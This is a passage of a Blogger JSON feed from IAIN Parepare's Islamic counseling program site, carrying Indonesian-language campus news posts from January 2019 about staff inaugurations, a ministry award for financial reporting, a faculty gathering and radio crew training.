Agama Islam Negeri (STAIN).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Hal yang terpenting adalah bagaimana mengubah mental Sumber Daya Manusia (SDM) kita yang ada. Bagaimana layaknya perilaku atau etika seorang pejabat ketika melayani masyarakat, \" tambah Ahmad mengurai inti rapat.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\"Mari kita bekerja dengan tetap mengikuti rambu-rambu yang ada,  tetap mengedepankan tagline kita yaitu malebbi warekkadanna makkeade ampena (Santun dalam Bertutur, Sopan dalam Bertindak\"\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Rektor IAIN Parepare, DR. Ahmad Sultra Rustan, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6960776013956813898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ubah-mental-sdm-melalui-rapat-koordinasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6960776013956813898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6960776013956813898"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/ubah-mental-sdm-melalui-rapat-koordinasi.html","title":"Ubah Mental SDM melalui Rapat Koordinasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-730859648728779277"},"published":{"$t":"2019-01-29T08:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pelantikan Kepala UPT dan PNS, Rektor IAIN Parepare Ajak Lakukan 3 Hal"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Institut Agama Islam Negeri (IAIN) Parepare melaksanakan pelantikan dan pengambilan sumpah jabatan kepala Unit Pelaksana Teknis (UPT) dan Pegawai Negeri Sipil (PNS) angkatan 2018 di Ruang seminar Pascasarjana IAIN Parepare, Senin (28\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9551\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 6 orang PNS dan 3 orang jabatan Kepala UPT dilantik langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan. Disaksikan oleh Wakil Rektor I, Dr. Siti Jamilah dan Wakil Rektor II, Dr. Sudirman L serta para tamu undangan yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003ETiga jabatan kepala unit tersebut di antaranya, Usman Noer sebagai Kepala UPT Perpustakaan IAIN Parepare, Sufyaldy sebagai Kepala UPT Teknologi Informasi  dan Pangkalan Data (TIPD) dan Amzah sebagai UPT Bahasa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9548\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9548 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0126-300x201.jpg\" alt=\"\" width=\"300\" height=\"201\" \/\u003E Foto Rektor IAIN Parepare bersama Kepala UPT[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara enam PNS yang turut mengikuti pengambilan sumpah di antaranya Zulfiqar Busrah,  Umaima, Muhammad Sabir, Emilia Mustary, Nahrul Hayat dan Muhammad Ismail.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9549\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0128-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Apa yang saudara-saudara ucapkan adalah mengandung tanggung jawab terhadap bangsa dan Negara republik Indonesia, tanggung jawab dan memelihara pancasila, dan Undang-Undang Dasar tahun 1945 serta tanggung jawab terhadap kesejahteraan rakyat. Sumpah ini selain disaksikan oleh diri sendiri dan kepada semua yang hadir saat ini juga disaksikan oleh Allah swt,” ucap Ahmad Sultra Rustan mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9552\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0050-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengajak turut melakukan tiga hal yakni moderasi agama, kebersamaan dan integrasi data. Hal tersebut berdasakan ajakan Menteri Agama Republik Indonesia saat Rapat keja nasional (Rakernas).\u003Cbr\/\u003E\u003Cbr\/\u003E“Mari kita tidak kaku dalam beragama, mari kita toleransi antar umat beragama, tidak memaksakan atau paham kita pada orang lain. Mari kita juga menjaga kebersamaan. Bagaimana kita menempatkan kebersamaan ini dalam pembangunan segala bidang khusus di kampus kita ini. Kebersamaanlah yang akan menentukan percapaian tujuan yang sudah kita tetapkan di IAIN Parepare ini,” ajaknya sebelum menutup sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/730859648728779277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pelantikan-kepala-upt-dan-pns-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/730859648728779277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/730859648728779277"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/pelantikan-kepala-upt-dan-pns-rektor.html","title":"Pelantikan Kepala UPT dan PNS, Rektor IAIN Parepare Ajak Lakukan 3 Hal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8913371589310378781"},"published":{"$t":"2019-01-24T19:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:59.923+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kemenag RI Beri Penghargaan IAIN Parepare Peringkat Pertama Laporan\nKeuangan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare, Dr. Ahmad Sultra Rustan menerima penghargaan peringkat pertama dalam pelaksanaan belanja negara dan pelaporan keuangan tahun 2018 oleh Kementerian Agama (Kemenag) Republik Indonesia (RI).\u003Cbr\/\u003E\u003Cbr\/\u003EPenghargaan tersebut diterima dalam Rapat Kerja Nasional (Rakernas) Kementerian Agama tahun 2019 di Hotel Shanri-La Jakarta Pusat (Rabu, 23\/01). Rakernas ini dihadiri 300 peserta dari unsur pimpinan satuan kerja Kementerian Agama mulai dari tingkat pusat hingga daerah.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari \u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509851\/ini-satker-penerima-kemenag-award-pada-rakernas-kemenag-2019\"\u003EKemenag.go.id,\u003C\/a\u003E Menteri Lukman Hakim Saifuddin dan Sekretaris Jenderal M Nur Kholis Setiawan menganugerahkan Kemenag Awards pada satuan kerja Kementerian Agama yang terbagi menjadi empat kategori, yakni: Satuan Kerja yang berpredikat Wilayah Bebas dari Korupsi (WBK) tahun 2018, Pelaksanaan Belanja Negara Terbaik tahun 2018, Satuan Kerja Pengelola Jaringan Internet VPN-IP Terbaik, dan Satuan Kerja Pengelolah Website Terbaik.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9532\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/c3469e80-7fed-4d3e-9402-71ea35b23a19-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKemenag Award untuk kategori Pelaksanaan Belanja Negara Terbaik tahun 2018 untuk tingkat perguruan tinggi dianugerahkan kepada IAIN Parepare, UIN Sunan Kalijaga dan STAIN Sorong.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare Dr. Ahmad Sultra Rustan mengungkapkan penghargaan tersebut diraih berkat kerja keras dan kerjasama seluruh pihak. \"Ini berkat kerja keras, ikhlas, sabar dan senyum (KISS) yang selama ini kita terapkan. Semoga prestasi ini kita bisa pertahankan bahkan di tingkatkan di masa mendatang,” ungkap Ahmad saat diwawancarai jurnalis PijarNews.com (24\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EBaca Berita Terkait: \u003Cem\u003E\u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509851\/ini-satker-penerima-kemenag-award-pada-rakernas-kemenag-2019\"\u003EIni Satker Penerima Kemenag Award pada Rakernas Kemenag 2019\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/www.pijarnews.com\/iain-parepare-raih-peringkat-pertama-laporan-keuangan-dari-kemenag-ri\/\"\u003E\u003Cem\u003E IAIN Parepare Raih Peringkat Pertama Laporan Keuangan dari Kemenag RI\u003C\/em\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Ch1 class=\"entry-title\"\u003E\u003C\/h1\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8913371589310378781\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kemenag-ri-beri-penghargaan-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8913371589310378781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8913371589310378781"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/kemenag-ri-beri-penghargaan-iain.html","title":"Kemenag RI Beri Penghargaan IAIN Parepare Peringkat Pertama Laporan\nKeuangan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3931005691436427434"},"published":{"$t":"2019-01-23T21:49:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.259+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Dua Fakultas Adakan Silaturahim dan Ramah Tamah Bersama"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EFakultas Syariah dan Ilmu Hukum Islam bersama Fakultas Ekonomi dan Bisnis Islam IAIN Parepare melaksanakan kegiatan silaturahim dan ramah tamah di Aula IAIN Parepare, Rabu (23\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9528\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0004-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri oleh Kepala Biro AUAK IAIN Parepare, Wakil Rektor II dan III, para penanggung jawab program studi dan segenap mahasiswa dari kedua fakultas tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003EBudiman ketua jurusan Syariah dan Ekonomi tahun 2014 sampai 2018 mengucapkan terima kasih dan permohonan maaf atas kesalahan selama mengemban amanah tersebut. Lebih lanjut Budiman yang kini menjadi Wakil Dekan Fakultas Syariah dan Ilmu Hukum Islam mengajak para dosen untuk mengawal akhlak mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9522\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0030-300x174.jpg\" alt=\"\" width=\"300\" height=\"174\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimanapun tingginya ilmu seseorang, kalau akhlaknya kurang itu tidak ada artinya. Ilmu itu berada di bawah akhlak, biar setinggi apapun ilmu kalau tidak dibungkus dengan akhlak maka yakin dan percaya tidak akan bisa survive di masyarakat,\" ucap Budiman mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliati berkomitmen akan memajukan fakultas yang disertai dukungan dan kerjasama berbagai pihak. \"Saya tidak ada apa-apanya kalau tidak ada wakil dekan dan bapak ibu Prodi  yang akan membantu nantinya dalam hal bagaimana ke depannya fakultas Syariah dan Ilmu Hukum Islam,\"ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9521\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-copy-300x208.jpg\" alt=\"\" width=\"300\" height=\"208\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu,  saran dan kritik menurut Dr. Muliati akan tetap dibutuhkan demi kemajuan fakultas. Hal senada juga diungkapkan Dr. Kamal Zubair selaku Dekan Fakultas Ekonomi dan Bisnis Islam yang mengatakan kerjasama dan doa sangat penting dilakukan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9523\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0049-300x133.jpg\" alt=\"\" width=\"300\" height=\"133\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMewakili Sambutan Rektor IAIN Parepare, Dr. H. Muhammad Saleh mengingatkan agar setiap program sejalan dengan visi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Setiap program yang akan dilakukan itu beriorentasi dengan visi IAIN Parepare yaitu pengemban kajian Islam dan akulturasi budaya berbasis teknologi informasi,\"ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9526\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0106-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Saleh juga mengingatkan tagline IAIN Parepare Malebbi warekkeadanna makkeade ampena agar diaplikasikan dalam keseharian.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan silaturahim dan ramah tamah ditutup dengan pemberian cendramata sebagai tanda penghargaan atas dosen-dosen yang telah berkontribusi memajukan institusi. Rasa haru tampak menghiasi wajah para dosen-dosen yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9524\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0090-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9527\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0100-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3931005691436427434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/dua-fakultas-adakan-silaturahim-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3931005691436427434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3931005691436427434"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/dua-fakultas-adakan-silaturahim-dan.html","title":"Dua Fakultas Adakan Silaturahim dan Ramah Tamah Bersama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4943341630495631322"},"published":{"$t":"2019-01-23T17:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:00.838+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Academia Training Crew"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERadio Akademia Institut Agama Islam Negeri (IAIN) Parepare melaksanakan academia training crew di gedung N, Minggu (20\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9515\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9515 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50210496_10211474518973347_1891610563318906880_o-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E Foto: Yuniarti (trainer\/Penyiar Radio Peduli Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan diikuti oleh puluhan crew radio akademia IAIN Parepare dengan menghadirkan trainer dan praktisi dalam bidang penyiaran radio.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9511\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9511 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_20120101_084541-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Dibuka oleh Dr. Halim selaku Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare. Foto: Sisi kiri Nurhakki (Penanggungjawab radio Akademia), Tengah Dr. Halim dan Agus Salim (Praktisi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9512\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/50231559_10211474385210003_8761599117651607552_n-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4943341630495631322\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4943341630495631322"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/academia-training-crew.html","title":"Academia Training Crew"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3122026311860091807"},"published":{"$t":"2019-01-18T07:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:01.331+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPelantikan dan pengambilan sumpah terhadap 64 pejabat lingkup Institut Agama Islam Negeri (IAIN) Parepare, Kamis (17\/01). Sebelumnya Rektor IAIN Parepare Dr. Ahmad Sultra Rustan telah melantik 20 pejabat struktural IAIN Parepare pada Selasa (15\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9501\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1971-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dan pengambilan sumpah berlangsung di lantai V perpustakaan IAIN Parepare yang disaksikan oleh Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAN Parepare Hj. Musyarafah, S. Sos., M. Si dan Guru Besar IAIN Parepare, Prof. Dr. H. Abd. Rahim Arsyad, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9502\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_1988-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 64 pejabat yang dilantik tersebut terdiri dari Wakil rektor I, II, III, Dekan Fakultas, wakil dekan fakultas, Direktur Pascasarjana, para ketua penanggungjawab prodi, Ketua dan sekretaris Lembaga serta kepala pusat-pusat yang ada di lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan dalam sambutannya mengaku seiring peningkatan jumlah mahasiswa tantangan juga semakin berat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"IAIN Parepare ini bukanlah sesuatu yang kecil, bukanlah suatu lembaga yang marjinal, kita adalah lembaga yang cukup besar. Jumlah mahasiswa kita pada saat ini lebih dari tujuh ribu orang, mendekati angka 8.000 orang. Ini suatu kuantitas yang perlu kita sama-sama perhatikan bahwa tugas kita ke depan bukan semakin ringan tetapi semakin berat,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar para pejabat yang dilantik tetap mengaplikasikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare \u003Cem\u003Emalebbi warekkeadanna makkeade ampena\u003C\/em\u003E (Santun dalam bertutur, sopan dalam berperilaku) sebagai kredibilitas institusi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya fikir perguruan tinggi harus memang menganut prinsip yang seperti ini, semakin tinggi ilmu pengetahuan kita semakin santun dalam kita bertutur dan semakin sopan kita dalam berperilaku. Ini adalah sebuah kredibilitas yang harus kita bangun, yang harus kita adakan di Institut Agama Islam Negeri Parepare,\"ucapnya sebelum menutup sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9507\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2114-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9506\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2110-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9505\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2108-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9504\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2105-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9503\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2101-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9500\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/IMG_2118-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3122026311860091807\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3122026311860091807"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/rektor-iain-parepare-ajak-pejabat-baru.html","title":"Rektor IAIN Parepare Ajak Pejabat Baru Bangun Kredibilitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 